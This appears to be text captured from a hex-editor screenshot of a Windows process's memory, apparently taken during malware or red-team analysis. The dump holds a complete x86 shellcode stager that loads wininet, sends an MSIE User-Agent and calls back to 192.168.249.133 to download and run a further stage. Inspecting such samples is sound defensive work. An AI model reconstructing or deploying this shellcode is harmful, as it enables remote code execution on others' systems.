 010 Editor - Process: Unknown (1596)
File Edit Search View Format Scripts Templates Debug Project Tools Window Help
Hex
Process: Unknown (1596) ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
A0:0000h FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè‰...`‰å1Òd‹R0‹
A0:0010h 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R.‹R.‹r(.·J&1ÿ1À
A0:0020h AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
A0:0030h 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 ‹R.‹B<.Ð‹@x…ÀtJ.
A0:0040h D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP‹H.‹X .Óã<I‹4‹
A0:0050h 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
A0:0060h 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX‹X$.Óf‹
A0:0070h 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K‹X..Ó‹.‹.Ð‰D$$
A0:0080h 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z‹.ë†]
A0:0090h 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
A0:00A0h FF D5 31 FF 57 57 57 57 57 68 3A 56 79 A7 FF D5 ÿÕ1ÿWWWWWh:Vy§ÿÕ
A0:00B0h E9 84 00 00 00 5B 31 C9 51 51 6A 03 51 51 68 50 é„...[1ÉQQj.QQhP
A0:00C0h 00 00 00 53 50 68 57 89 9F C6 FF D5 EB 70 5B 31 ...SPhW‰ŸÆÿÕëp[1
A0:00D0h D2 52 68 00 02 40 84 52 52 52 53 52 50 68 EB 55 ÒRh..@„RRRSRPhëU
A0:00E0h 2E 3B FF D5 89 C6 83 C3 50 31 FF 57 57 6A FF 53 .;ÿÕ‰ÆƒÃP1ÿWWjÿS
A0:00F0h 56 68 2D 06 18 7B FF D5 85 C0 0F 84 C3 01 00 00 Vh-..{ÿÕ…À.„Ã...
A0:0100h 31 FF 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF 1ÿ…öt.‰ùë.hªÅâ]ÿ
A0:0110h D5 89 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 Õ‰ÁhE!^1ÿÕ1ÿWj.Q
A0:0120h 56 50 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 VPh·Wà.ÿÕ¿./..9Ç
A0:0130h 74 B7 31 FF E9 91 01 00 00 E9 C9 01 00 00 E8 8B t·1ÿé‘...éÉ...è‹
A0:0140h FF FF FF 2F 34 75 43 70 00 C5 3C C9 FB 39 C8 B9 ÿÿÿ/4uCp.Å<Éû9È¹
A0:0150h 77 BF 27 AB B4 8F AF 36 5F BC 5C 97 A5 A9 72 B2 w¿'«´.¯6_¼\—¥©r²
A0:0160h 1F 02 36 D3 C2 2E 66 13 2D A1 ED 4A 2A 99 77 DD ..6ÓÂ.f.-¡íJ*™wÝ
A0:0170h EE AD 2D 73 88 DD DC 5C 9E CD 60 6A AF 19 C3 2F î--sˆÝÜ\žÍ`j¯.Ã/
A0:0180h 56 8F 80 FA 68 4D F9 57 27 F3 26 A4 C5 F7 2E 95 V.€úhMùW'ó&¤Å÷.•
A0:0190h 98 46 00 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D ˜F.User-Agent: M
A0:01A0h 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 63 6F 6D 70 ozilla/5.0 (comp
A0:01B0h 61 74 69 62 6C 65 3B 20 4D 53 49 45 20 39 2E 30 atible; MSIE 9.0
A0:01C0h 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 36 2E 31 ; Windows NT 6.1
A0:01D0h 3B 20 54 72 69 64 65 6E 74 2F 35 2E 30 3B 20 55 ; Trident/5.0; U
A0:01E0h 48 53 29 0D 0A 00 61 B8 E6 30 02 44 F6 47 DF 15 HS)...a¸æ0.DöGß.
A0:01F0h 5E 4F E2 B5 5A F1 06 5B DE 5C 50 52 09 AB 8F 45 ^OâµZñ.[Þ\PR.«.E
A0:0200h 57 A0 20 C8 F0 02 CA 6E DB A4 F5 C5 90 94 6F 4B W  Èð.ÊnÛ¤õÅ.”oK
A0:0210h 85 6F C3 CA 7C 67 9D D8 92 E2 A1 85 89 D0 C0 E0 …oÃÊ|g.Ø’â¡…‰ÐÀà
A0:0220h 7A 78 1D 51 2A D7 5A 50 89 3C 4B 13 4F 9A 9F 6A zx.Q*×ZP‰<K.OšŸj
A0:0230h 1D 01 4D 38 C9 08 5C 82 5C AA 1A C9 87 6B 31 2E ..M8É.\‚\ª.É‡k1.
A0:0240h 97 F4 74 D9 4F 51 29 0A 15 77 C8 55 E2 78 6B 9F —ôtÙOQ)..wÈUâxkŸ
A0:0250h E4 0E 3A 46 CA E4 26 9F 1B 84 2D 6F 5D 44 C7 79 ä.:FÊä&Ÿ.„-o]DÇy
A0:0260h 16 47 D2 6B 00 AB B5 84 B8 F4 BC 7E E8 9A 02 64 .GÒk.«µ„¸ô¼~èš.d
A0:0270h EB 64 64 8C A0 0A 7A 4B 70 54 CE FC D7 93 05 30 ëddŒ .zKpTÎü×“.0
A0:0280h FC 05 3D 3B 1A EE 62 43 F0 80 C9 6C D9 4B 50 A0 ü.=;.îbCð€ÉlÙKP 
A0:0290h CF E6 71 82 39 9E E5 5B 17 CF 3A 88 F3 14 CA 98 Ïæq‚9žå[.Ï:ˆó.Ê˜
A0:02A0h 6C 05 89 97 47 EF EE 1A 90 D5 37 42 A9 9C 0D 58 l.‰—Gïî..Õ7B©œ.X
A0:02B0h F6 DD A7 9B C1 9F 8D 2C 4A 97 DD E3 F0 93 46 58 öÝ§›ÁŸ.,J—Ýãð“FX
A0:02C0h AC 76 00 68 F0 B5 A2 56 FF D5 6A 40 68 00 10 00 ¬v.hðµ¢VÿÕj@h...
A0:02D0h 00 68 00 00 40 00 57 68 58 A4 53 E5 FF D5 93 B9 .h..@.WhX¤SåÿÕ“¹
A0:02E0h 00 00 00 00 01 D9 51 53 89 E7 57 68 00 20 00 00 .....ÙQS‰çWh. ..
A0:02F0h 53 56 68 12 96 89 E2 FF D5 85 C0 74 C6 8B 07 01 SVh.–‰âÿÕ…ÀtÆ‹..
A0:0300h C3 85 C0 75 E5 58 C3 E8 A9 FD FF FF 31 39 32 2E Ã…ÀuåXÃè©ýÿÿ192.
A0:0310h 31 36 38 2E 32 34 39 2E 31 33 33 00 27 BC 86 AA 168.249.133.'¼†ª
A0:0320h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................